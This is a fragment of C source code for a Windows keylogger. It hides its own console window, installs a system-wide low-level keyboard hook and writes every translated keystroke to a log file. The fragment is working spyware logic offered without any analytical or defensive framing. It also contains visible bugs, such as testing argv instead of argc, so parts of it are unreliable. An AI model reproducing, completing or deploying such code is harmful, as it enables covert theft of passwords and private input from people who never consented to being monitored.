 6
7 LRESULT CALLBACK LowLevelKeyboardProc(int nCode, WPARAM wParam, LPARAM lParam);
8 void log(char *str);
9 char *translate(int vk, int up);
10
11 int shift = 0, caps = 0;
12 FILE *fd;
13
14 int main(int argc, char *argv[]) {
15     HWND self = GetConsoleWindow();
16     ShowWindow(self, SW_HIDE);
17     HINSTANCE app = GetModuleHandle(NULL);
18     SetWindowsHookEx(WH_KEYBOARD_LL, LowLevelKeyboardProc, app, 0);
19     MSG msg;
20     const char *fname;
21     if (argv < 2) fname = "kl";
22     else fname = argv[1];
23     fd = fopen(fname, "w");
24     while (GetMessage(&msg, NULL, 0, 0) > 0) {
25         ShowWindow(self, SW_HIDE);
26         TranslateMessage(&msg);
27         DispatchMessage(&msg);
28     }
29     fflush(fd);
30     fclose(fd);
31     return 0;
32 }
33
34 LRESULT CALLBACK LowLevelKeyboardProc(int nCode, WPARAM wParam, LPARAM lParam) {
35     KBDLLHOOKSTRUCT *kb=(KBDLLHOOKSTRUCT *)lParam;
36     char *str="[X]";
37     if (wParam == WM_KEYUP) {
38         str = translate(kb->vkCode, 1);
39     } else if (wParam == WM_KEYDOWN) {
40         str = translate(kb->vkCode, 0);
41     }
42     if (str) log(str);
43     return 0;
44 }